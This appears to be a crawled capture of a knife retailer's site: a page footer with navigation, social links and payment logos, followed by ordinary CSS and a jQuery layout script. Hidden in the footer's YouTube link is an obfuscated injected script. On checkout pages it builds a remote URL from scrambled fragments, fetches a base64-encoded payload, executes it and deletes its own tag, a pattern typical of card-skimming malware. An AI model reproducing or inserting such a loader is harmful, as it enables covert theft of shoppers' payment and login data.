						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/css/responsive_adjust.css
body_size: 1925
content:
@media only screen and (max-width:1536px){
.container					{width:98%;}	
.slide_cont					{padding:30px 20px;}
}
@media only screen and (max-width:1400px){
.head_main					{padding:30px 0;}	
nav ul li					{padding:0 24px;}

.main_sect					{padding:0 24px; width:64%;}
.lft_cect					{width:18%;}
.rgt_sect					{width:18%;}
	
.slide_cont					{padding:20px 20px;}	
.slider .slide_rgt img		{width:100%; height:auto;}	
.slide_lft h1				{font-size:24px; line-height:30px;}

.feat_main ul				{margin:0 -10px;}
.feat_main ul li			{padding:0 10px;}
.add a						{width:100px;}
.add span					{padding:0 0 0 8px;}

.ad_search ul li .find_but	{float:none;}
.ad_search ul li.advanced span{float:none; padding:12px 0 0 0;}
.login ul li.btn .login_but	{width:60px; font-size:16px;}
.login ul li.btn .reg_but	{width:90px; font-size:16px;}
.sale_img a img				{width:100%; height:auto;}

.social						{padding:40px 0;}
.culpa						{width:26%;}
.receive					{width:100%;}

#twitter_footer				{width: 600px;}

}

@media only screen and (min-width:992px) and (max-width:1200px){
.product-info > .left { float:none; text-align:center; margin-right:0px; }
.product-info > .left + .right { margin-left:auto ; text-align:center;}
.product-info .image { float:none;}
.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
.product-info .image-additional a { display:inline-block; float:none; }
.product-info .cart div { margin-bottom:10px; float:none;}
}

@media only screen and (max-width:1170px){
nav ul li					{padding:0 12px;}

.main_sect					{width:60%; padding:0 20px;}
.slide_lft h1				{font-size:20px; line-height:26px; padding:0 0 14px 0;}
.slide_lft ul li			{margin:0 0 6px 0;}
.arrow						{padding:10px 0 0 0;}
.feat_main ul li			{width:50%; margin:0 0 24px 0;}

.lft_cect					{width:20%;}
.rgt_sect					{width:20%;}
.pro_head					{padding:16px 18px;}
.best_rgt h2				{font-size:14px; line-height:20px;}
.ad_search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.ad_search ul li .textfield	{padding:15px 10px;}
.login ul li .textfield		{padding:15px 10px;}
.login ul li.btn .login_but	{width:62px;}
.login ul li.btn .reg_but	{width:88px;}
.cart_cont_lft				{width:50px;}
.cart_cont_lft img			{width:100%; height:auto;}
.cart_cont_rgt				{width:calc(100% - 50px);}

.quick						{padding:0 0 0 12px; width:18%;}
.account					{width:18%;}
.culpa						{width:18%;}
.street						{width:18%;}
.receive					{width:100%;}
.shop						{width:28%;}

.social						{padding:20px 0;}
.social_lft					{float:none; width:100%; margin:0 0 20px 0;}
.social_rgt					{float:none; width:100%;}
#twitter_footer				{float:left; margin-top: -60px; width: 100%;}

}

@media only screen and (max-width:991px){
.head_main					{padding:28px 0;}	
.toll						{padding:5px 20px 0 0;}	
.search						{width:301px;}
.search .textfield			{width:245px;}
.search .select_cont		{width:0px;}
.search .dd .ddTitle .ddTitleText {padding:15px 15px;}
.search .dd .ddArrow		{margin-right:16px;}
.search { padding-right: 0px; }

.nav						{position:relative;}
.nav .cart 					{ visibility: visible !important; display: block !important; }
.menu						{width:33px; text-align:center; top:18px; left:10px; position:absolute; }		
#nav-icon					{display:block;width:33px;}
nav							{background:#393939 none repeat scroll 0 0; display:none; left:0; margin:0; padding:0; position:absolute; top:84px; width:100%; z-index:99999;}
nav ul li					{float:none; display:block; width:100%; margin:0; padding:0; background:none;}
nav ul li:after				{display:none;}
nav ul li a					{width:100%; margin:0; padding:10px 24px; display:block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-transform:uppercase; text-decoration:none; border:none;}	
nav ul li a.active			{border:none !important;}
nav ul li:hover a, nav ul li.active a {background:#f5f5f5; color:#fe6200 !important;} 
nav ul li:hover ul			{display:none;}
nav ul li a:focus			{color:#ffffff;}

nav ul li ul				{margin:0; padding:10px 0px 10px 0px; display:none; position:static;}
nav ul li ul li				{margin:0; padding:0; display:block;}
nav ul li ul li a			{padding:10px 24px; margin:0; display:inline-block; font-family: 'Oswald', sans-serif; font-size:14px; line-height:16px; color:#ffffff; font-weight:normal; text-decoration:none; border:none !important; background:none !important;}
nav ul li ul > li > a:hover	{background:#f5f5f5 !important; color:#fe6200 !important;}
nav ul li ul > li.active a	{background:#f5f5f5 !important; color:#fe6200 !important;}

.wrapper					{position:relative; top:0; right:0;transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out;}
.side_bar					{display:block; width:240px; background:#ffffff ; height:100%; position:fixed; top:0; left:-240px; z-index:9; transition:all 0.3s ease-in-out; -moz-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; -o-transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out; }
.side_bar nav				{display:block; position:static; height:100%; padding:24px 0; box-sizing:border-box;}
.side_bar nav ul			{width:100%; height:100%; overflow:auto; }
.open .wrapper				{right:-240px;}
.open .side_bar				{left:0;}
.open header				{right:-240px;}

.main_sect					{width:100%; margin:0 0 20px 0; padding:0 10px; display:block;}
.feat_main ul li			{width:33.3%;}
.lft_cect					{width:50%; padding:0 10px;}
.rgt_sect					{width:50%; padding:0 10px;}
.sport						{padding:0 0 30px 0;}
.feat_top					{padding:0 0 20px 0;}

footer						{padding:40px 0 10px 0;}
.quick						{width:50%; margin:0 0 20px 0;}
.quick h2					{padding:0 0 16px 0;}
.account					{width:50%;}
.culpa						{width:50%;}
.street						{width:50%;}
.receive					{width:100%;}
.receive p					{line-height:15px;}
.shop						{width:100%;}
.quick .shop_txt			{display:none;}
.foot_logo					{text-align:center; padding:0;}
.media						{text-align:center;}
.follow						{float:none; display:inline-block;}
.follow ul li				{padding:0 4px;}

}
@media only screen and (max-width:767px){	
.head_top							{text-align:center;}
.currency							{width:auto; float:none;}
.cur_rgt							{float:none;}
.cur_rgt ul li						{padding:10px 10px !important;}
.head_main							{text-align:center; padding:20px 2px;}
.logo								{float:none; display:inline-block;}
.categoties							{float:none;}
.search								{float:right;}
.cart								{margin:0 2px 0 0; width:226px;}
.product-info .cart					{width:100%;}
.feat_main ul li					{width:50%;}
.top_rgt							{padding:3px 6px 0 0;}	
.social								{padding:40px 0;}
.copy_in							{padding:0 14px;}

}
@media only screen and (max-width:599px){
.cur_rgt ul li				{padding:4px 10px !important;}	
.toll						{float:none; padding:0 0 20px 0; width:100%; text-align:center;}
.tool_in					{display:inline-block;}
.search						{float:none;}
.cart						{width:200px; padding:12px 12px;}

.main_content				{padding:20px 0 0 0;}
.slid_main					{position:static; background:#464646;}

.add span					{font-size:16px;}

footer						{padding:24px 0 10px 0;}
.quick						{width:100%; margin:0 0 12px 0; padding:0 10px;}
.account					{width:100%;}
.culpa						{width:100%;}
.street						{width:100%;}
.contact ul li				{margin:0 0 12px 0;}
.receive					{width:100%;}
.shop						{width:100%;}
.copy_in					{text-align:center;}
.foot_copy p				{float:none; padding:0 0 20px 0;}
.card						{float:none; display:inline-block;}
.card ul li					{padding:0 6px;}

}
@media only screen and (max-width:479px){		
.cur_rgt ul li				{padding:2px 4px !important;}
.cur_rgt ul li a p			{font-size:13px;}
.search						{width:301px;}
.search .textfield			{width:248px;}
.search .select_cont		{width:0px;}
.search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.search .dd .ddArrow		{margin-right:12px;}
.search .find_but			{width:50px;}

.slide_rgt					{float:none; width:100%; padding:0; margin:0 0 10px 0;}
.slide_lft					{float:none; width:100%;}

.sport ul					{margin:0;}
.sport ul li				{float:none; width:100%; padding:0; margin:0 0 20px 0;}
.feat_main ul				{margin:0;}
.feat_main ul li			{float:none; width:100%; padding:0; margin:0 0 20px 0;}

.lft_cect					{float:none; width:100%;}
.rgt_sect					{float:none; width:100%;}

}

@media only screen and (max-width: 480px) {
    .flex-caption {
        padding: 15px;
    }
    .flex-caption h2 {
        font-size: 18px;
        font-weight: bold;
        line-height: 20px;
    }
    .flex-caption p {
        font-size: 13px;
        line-height: 16px;
    }
    .flex-control-nav {
        bottom: 5px;
    }
    .flex-caption {
        width: 75%;
        box-sizing: border-box;
        top: 5%;
    }
    .flex-control-nav {
        left: 15px;
    }
    .Newsletter-box ul li {
        width: 100%;
        margin-bottom: 25px;
    }
    .Featured-Product ul li {
        width: 100%;
    }
}

@media only screen and (max-width: 360px) {
    .flex-caption p {
        display: none;
    }
    .flex-caption {
        box-sizing: border-box;
        top: 5%;
        width: 100%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/css/carousel.css
body_size: 94
content:
.jcarousel-skin .jcarousel-container {
	background: #FFF;
	margin-bottom: 20px;
}
.jcarousel-skin .jcarousel-direction-rtl {
	direction: rtl;
}
.jcarousel-skin .jcarousel-container-horizontal {
	padding: 0px 20px;
}
.jcarousel-skin .jcarousel-clip {
	overflow: hidden;
	width: 100%;
}
.jcarousel-skin .jcarousel-clip-horizontal {
}
.jcarousel-skin .jcarousel-item {
	text-align: center;
}
.jcarousel-skin .jcarousel-item-horizontal {
	margin-left: 0;
	margin-right:1px;
}
.jcarousel-skin .jcarousel-direction-rtl .jcarousel-item-horizontal {
	margin-left: 10px;
	margin-right: 0;
}
.jcarousel-skin .jcarousel-item-placeholder {
	background: #fff;
	color: #000;
}
/**
 *  Horizontal Buttons
 */
.jcarousel-skin .jcarousel-next-horizontal {
	position: absolute;
	top: 23px;
	right: 5px;
	width: 32px;
	height: 32px;
	cursor: pointer;
	background: url('../images/button-next.png') center no-repeat;
}
.jcarousel-skin .jcarousel-direction-rtl .jcarousel-next-horizontal {
	left: 5px;
	right: auto;
	background: url('../images/button-previous.png') center no-repeat;
}
.jcarousel-skin .jcarousel-next-horizontal:hover, .jcarousel-skin .jcarousel-next-horizontal:focus {
}
.jcarousel-skin .jcarousel-next-horizontal:active {
}
.jcarousel-skin .jcarousel-next-disabled-horizontal, .jcarousel-skin .jcarousel-next-disabled-horizontal:hover, .jcarousel-skin .jcarousel-next-disabled-horizontal:focus, .jcarousel-skin .jcarousel-next-disabled-horizontal:active {
	cursor: default;
	background: none;
}
.jcarousel-skin .jcarousel-prev-horizontal {
	position: absolute;
	top: 23px;
	left: 0px;
	width: 32px;
	height: 32px;
	cursor: pointer;
	background: url('../images/button-previous.png') center no-repeat;
}
.jcarousel-skin .jcarousel-direction-rtl .jcarousel-prev-horizontal {
	left: auto;
	right: 0px;
	background: url('../images/button-next.png') center no-repeat;
}
.jcarousel-skin .jcarousel-prev-horizontal:hover, .jcarousel-skin .jcarousel-prev-horizontal:focus {
}
.jcarousel-skin .jcarousel-prev-horizontal:active {
}
.jcarousel-skin .jcarousel-prev-disabled-horizontal, .jcarousel-skin .jcarousel-prev-disabled-horizontal:hover, .jcarousel-skin .jcarousel-prev-disabled-horizontal:focus, .jcarousel-skin .jcarousel-prev-disabled-horizontal:active {
	cursor: default;
	background: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/js/equal.height.js
body_size: 366
content:
equalheight = function(container){
	var currentTallest = 0, currentRowStart = 0, rowDivs = new Array(), $el, topPosition = 0;
	$(container).each(function() {
		$el = $(this);
		$($el).height('auto')
		topPostion = $el.position().top;
		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
			rowDivs.length = 0; // empty the array
			currentRowStart = topPostion;
			currentTallest = $el.height();
			rowDivs.push($el);
		} else {
			rowDivs.push($el);
			currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].height(currentTallest);
		}
	});
}

function equalWidth(container) {
    var span = $(container), widest = 0, thisWidth = 0;

    setEqWidth = function(elem) {
        widest = 0;
		
        elem.each(function() {
            thisWidth = $(this).outerWidth();
            if (thisWidth > widest) {
                widest = thisWidth;
            }
        });
        elem.css({ 'width': widest });
    }
    setEqWidth(span);
}

$(window).load(function() { equalheight('.equal'); });
$(window).resize(function(){ equalheight('.equal'); });
$(document).ready(function(e) { equalheight('.equal'); });

$(window).load(function() { equalheight('.feat_cont'); });
$(window).resize(function(){ equalheight('.feat_cont'); });
$(document).ready(function(e) { equalheight('.feat_cont'); });

$(window).load(function() { equalheight('.feat_img'); });
$(window).resize(function(){ equalheight('.feat_img'); });
$(document).ready(function(e) { equalheight('.feat_img'); });

$(window).load(function() { equalheight('.feat_in'); });
$(window).resize(function(){ equalheight('.feat_in'); });
$(document).ready(function(e) { equalheight('.feat_in'); });

$(window).load(function() { equalheight('.item-inner'); });
$(window).resize(function(){ equalheight('.item-inner'); });
$(document).ready(function(e) { equalheight('.item-inner'); });

$(window).on('load', function() { equalheight('.category-grid .image'); });
$(window).on('resize', function(){ equalheight('.category-grid .image'); });
$(document).ready(function(e) { equalheight('.category-grid .image'); });

$(window).on('load', function() { equalheight('.category-grid .name'); });
$(window).on('resize', function(){ equalheight('.category-grid .name'); });
$(document).ready(function(e) { equalheight('.category-grid .name'); });

$(window).load(function() { equalWidth('.product-list .prod_img'); });
$(window).resize(function(){ equalWidth('.product-list .prod_img'); });
$(document).ready(function(e) { equalWidth('.product-list .prod_img'); });

$('#menuaccount a').click(function () {
	if ($(this).attr('id') == 'wishlisttab') {
		$(window).load(function() { equalWidth('.product-list .prod_img_wish'); });
		$(window).resize(function(){ equalWidth('.product-list .prod_img_wish'); });
		$(document).ready(function(e) { equalWidth('.product-list .prod_img_wish'); });
	}
	if ($(this).attr('id') == 'registrytab') {
		$(window).load(function() { equalWidth('.product-list .prod_img_reg'); });
		$(window).resize(function(){ equalWidth('.product-list .prod_img_reg'); });
		$(document).ready(function(e) { equalWidth('.product-list .prod_img_reg'); });
	}
});

